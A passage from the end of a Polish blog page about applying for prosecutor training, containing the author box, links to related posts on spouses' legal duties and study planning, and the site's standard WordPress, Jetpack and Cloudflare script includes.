aplikację prokuratorską</a>,&nbsp;<a href="https://drogadoszczescia.com/tag/prokuratura/" rel="tag">prokuratura</a>,&nbsp;<a href="https://drogadoszczescia.com/tag/prokuratura-nabor/" rel="tag">prokuratura nabór</a><br />			    </div>
						
			<div id="post_share_text" class="post_share_text"><i class="fa fa-share-alt"></i>Share</div>
			<hr/>
			<br class="clear"/><br/>
			
						<div id="about_the_author">
			    <div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/dab766f1ef012a8b86848e1727c077c1?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dab766f1ef012a8b86848e1727c077c1?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/></div>
			    <div class="author_detail">
			     	<div class="author_content">
			     		<div class="author_label">Author</div>
			     		<h4>Karolina</h4>
			     					     	</div>
			    </div>
			    <br class="clear"/>
			</div>
						
						
						  	<h3 class="textcenter">You might also like</h3>
			  	<hr class="title_break slider">
			  	<div class="post_related">
			    			       <div class="one_third ">
					   <!-- Begin each blog post -->
						<div id="post-1322" class="post-1322 post type-post status-publish format-standard has-post-thumbnail hentry category-aplikacja tag-aplikacja-prokuratorska tag-obowiazki-malzonkow tag-obowiazki-wspolmalzonkow tag-prawa-i-obowiazki-malzonkow tag-prawa-i-obowiazki-wspolmalzonkow tag-prawa-malzonkow tag-prawa-wspolmalzonkow tag-przed-egzaminem-na-aplikacje tag-przygotowanbie-do-aplikacji tag-przygotowanie-do-aplikacji-prokuratorskiej tag-przypomnienie-przed-egzaminem-na-aplikacje">
						
							<div class="post_wrapper grid_layout">
							
																
								   <div class="post_img small static">
								       <a href="https://drogadoszczescia.com/2019/01/29/prawa-i-obowiazki-malzonkow/">
								       	<img src="https://i0.wp.com/drogadoszczescia.com/wp-content/uploads/2019/01/rawpixel-777268-unsplash.jpg?resize=700%2C529&#038;ssl=1" alt="" class="" style="width:700px;height:529px;"/>
								       </a>
								   </div>
								
															    
							    <div class="blog_grid_content">
									<div class="post_header grid">
									    <strong><a href="https://drogadoszczescia.com/2019/01/29/prawa-i-obowiazki-malzonkow/" title="Prawa i obowiązki małżonków">Prawa i obowiązki małżonków</a></strong>
									    <div class="post_attribute">
									        29 stycznia, 2019									    </div>
									</div>
							    </div>
							    
							</div>
						
						</div>
						<!-- End each blog post -->
			       </div>
			     			       <div class="one_third ">
					   <!-- Begin each blog post -->
						<div id="post-1257" class="post-1257 post type-post status-publish format-standard has-post-thumbnail hentry category-aplikacja tag-aplikacja-nauka tag-aplikacja-prokuratorska tag-aplikacja-prokuratorska-nauka tag-jak-rozplanowac-nauke-na-aplikacji tag-planer-do-nauki tag-planer-do-nauki-aplikacja">
						
							<div class="post_wrapper grid_layout">
							
																
								   <div class="post_img small static">
								       <a href="https://drogadoszczescia.com/2019/01/16/planer-do-nauki-na-aplikacje/">
								       	<img src="https://i0.wp.com/drogadoszczescia.com/wp-content/uploads/2019/01/maxwell-ridgeway-685077-unsplash.jpg?resize=700%2C529&#038;ssl=1" alt="" class="" style="width:700px;height:529px;"/>
								       </a>
								   </div>
								
															    
							    <div class="blog_grid_content">
									<div class="post_header grid">
									    <strong><a href="https://drogadoszczescia.com/2019/01/16/planer-do-nauki-na-aplikacje/" title="Planer do nauki na aplikację">Planer do nauki na aplikację</a></strong>
									    <div class="post_attribute">
									        16 stycznia, 2019									    </div>
									</div>
							    </div>
							    
							</div>
						
						</div>
						<!-- End each blog post -->
			       </div>
			     			       <div class="one_third last">
					   <!-- Begin each blog post -->
						<div id="post-516" class="post-516 post type-post status-publish format-standard has-post-thumbnail hentry category-aplikacja tag-aplikacja-prokuratorska-2018 tag-dla-kandydata-na-aplikacje-prokuratorska tag-kalendarz-dla-kandydata-na-aplikacje-prokuratorska tag-kalendarz-odliczajacy-do-egzaminu-na-aplikacje-prokuratorska tag-na-aplikacje-prokuratorska tag-planer">
						
							<div class="post_wrapper grid_layout">
							
																
								   <div class="post_img small static">
								       <a href="https://drogadoszczescia.com/2018/08/01/niezbednik-kandydata-na-aplikacje-prokuratorska-2018-cz-2/">
								       	<img src="https://i0.wp.com/drogadoszczescia.com/wp-content/uploads/2018/08/rawpixel-633847-unsplash.jpg?resize=700%2C529&#038;ssl=1" alt="" class="" style="width:700px;height:529px;"/>
								       </a>
								   </div>
								
															    
							    <div class="blog_grid_content">
									<div class="post_header grid">
									    <strong><a href="https://drogadoszczescia.com/2018/08/01/niezbednik-kandydata-na-aplikacje-prokuratorska-2018-cz-2/" title="Niezbędnik kandydata na aplikację prokuratorską 2018 cz. 2">Niezbędnik kandydata na aplikację prokuratorską 2018 cz. 2</a></strong>
									    <div class="post_attribute">
									        1 sierpnia, 2018									    </div>
									</div>
							    </div>
							    
							</div>
						
						</div>
						<!-- End each blog post -->
			       </div>
			     			  	</div>
						
						
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->


    	
    	</div>
    
    </div>
    <!-- End main content -->
   
</div>

</div>

<div id="post_info_bar">
	<div id="post_indicator"></div>
	<div class="standard_wrapper">
				<div class="post_info_thumb"><img src="https://i0.wp.com/drogadoszczescia.com/wp-content/uploads/2018/07/IMG_20180712_171345-e1531429797693.jpg?resize=150%2C150&#038;ssl=1" alt="" class=""/></div>
				<div class="post_info">
			<div class="post_info_label">You are reading</div>
			<div class="post_info_title"><h6>Aplikacja prokuratorska w pytaniach i odpowiedziach</h6></div>
		</div>
		
		<a id="post_info_share" href="javascript:;"><i class="fa fa-share-alt"></i>Share</a>
		<a id="post_info_comment" href="#comments"><i class="fa fa-comment"></i>No Comment</a>
	</div>
</div>

Please authorize with your Instagram account <a href="https://drogadoszczescia.com/wp-admin/options-general.php?page=meks-instagram">here</a><br class="clear"/>
<div id="footer_photostream" class="footer_photostream_wrapper ri-grid ri-grid-size-3">
	<h2 class="widgettitle photostream">
					<i class="fa fa-instagram marginright"></i>droga_do_szczescia_			</h2>
	<ul>
			</ul>
</div>

<div class="footer_bar   ">

		<div id="footer" class="">
	<ul class="sidebar_widget two">
	    	</ul>
	</div>
	<br class="clear"/>
	
	<div class="footer_bar_wrapper ">
					<div class="social_wrapper">
			    <ul>
			    				    	<li class="facebook"><a  href="https://www.facebook.com/Droga-do-Szczcia-490729824659387/?modal=admin_todo_tour"><i class="fa fa-facebook"></i></a></li>
			    				    				    				    				    				    				    				    				    				    				        			        <li class="instagram"><a  title="Instagram" href="https://instagram.com/droga_do_szczescia_"><i class="fa fa-instagram"></i></a></li>
			        			        			    </ul>
			</div>
			    <div id="copyright">© Drogadoszczescia</div>	    
	    	    	<a id="toTop"><i class="fa fa-angle-up"></i></a>
	    	    
	    	</div>
</div>

</div>


<div id="overlay_background">
		<div id="fullscreen_share_wrapper">
		<div class="fullscreen_share_content">
	<div id="social_share_wrapper">
	<ul>
		<li><a class="tooltip" title="Share On Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://drogadoszczescia.com/2018/07/12/aplikacja-prokuratorska-w-pytaniach-i-odpowiedziach/"><i class="fa fa-facebook marginright"></i></a></li>
		
		<li><a class="tooltip" title="Share On Twitter" target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://drogadoszczescia.com/2018/07/12/aplikacja-prokuratorska-w-pytaniach-i-odpowiedziach/&url=https://drogadoszczescia.com/2018/07/12/aplikacja-prokuratorska-w-pytaniach-i-odpowiedziach/"><i class="fa fa-twitter marginright"></i></a></li>
		
		<li><a class="tooltip" title="Share On Pinterest" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fdrogadoszczescia.com%2F2018%2F07%2F12%2Faplikacja-prokuratorska-w-pytaniach-i-odpowiedziach%2F&media=https%3A%2F%2Fdrogadoszczescia.com%2Fwp-content%2Fuploads%2F2018%2F07%2FIMG_20180712_171345-e1531429797693.jpg"><i class="fa fa-pinterest marginright"></i></a></li>
		
		<li><a class="tooltip" title="Share by Email" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope marginright"></i></a></li>
	</ul>
</div>		</div>
	</div>
	</div>



<!-- Custom Facebook Feed JS -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="cdd88704997cf1a0b7acfb18-text/javascript">var cffajaxurl = "https://drogadoszczescia.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="cdd88704997cf1a0b7acfb18-text/javascript">
var sbiajaxurl = "https://drogadoszczescia.com/wp-admin/admin-ajax.php";
</script>
	<div style="display:none">
			<div class="grofile-hash-map-dab766f1ef012a8b86848e1727c077c1">
		</div>
		</div>
		
	<script type="cdd88704997cf1a0b7acfb18-text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/drogadoszczescia.com\/2018\/07\/12\/aplikacja-prokuratorska-w-pytaniach-i-odpowiedziach\/":373};
	</script>
				<script type="cdd88704997cf1a0b7acfb18-text/javascript" src="https://c0.wp.com/c/6.7.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" src="https://c0.wp.com/c/6.7.3/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" src="https://c0.wp.com/c/6.7.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" src="https://c0.wp.com/c/6.7.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" src="https://drogadoszczescia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-02-05 07:59:38+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/drogadoszczescia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" src="https://drogadoszczescia.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" src="https://drogadoszczescia.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js" id="qligg-swiper-js"></script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" src="https://drogadoszczescia.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js" id="cffscripts-js"></script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" src="https://drogadoszczescia.com/wp-content/uploads/grandblog//combined.js" id="grandblog-combined-js-js"></script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" src="https://secure.gravatar.com/js/gprofiles.js" id="grofiles-cards-js"></script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" src="https://c0.wp.com/p/jetpack/14.1/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/drogadoszczescia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" src="https://drogadoszczescia.com/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" src="https://drogadoszczescia.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" src="https://c0.wp.com/c/6.7.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" src="https://c0.wp.com/c/6.7.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/drogadoszczescia.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" src="https://drogadoszczescia.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" src="https://stats.wp.com/e-202532.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"144334462\",\"post\":\"373\",\"tz\":\"1\",\"srv\":\"drogadoszczescia.com\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "144334462", "373" ]);
/* ]]> */
</script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" src="https://c0.wp.com/p/jetpack/14.1/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" src="https://drogadoszczescia.com/wp-content/themes/grandblog/js/modernizr.js" id="grandblog-modernizr-js"></script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" src="https://drogadoszczescia.com/wp-content/themes/grandblog/js/jquery.gridrotator.js" id="grandblog-jquery-gridrotator-js"></script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" src="https://drogadoszczescia.com/wp-content/themes/grandblog/templates/script-gridrotator.php?grid=footer_photostream&amp;rows=1" id="grandblog-script-footer-gridrotator-js"></script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" src="https://c0.wp.com/p/jetpack/14.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20250807#ver=20250807&#038;lang=pl&#038;n=1' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' class='wpl-new-layout' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cdd88704997cf1a0b7acfb18-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"334465ce144248459f57d0527064d63b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--Generated by Endurance Page Cache-->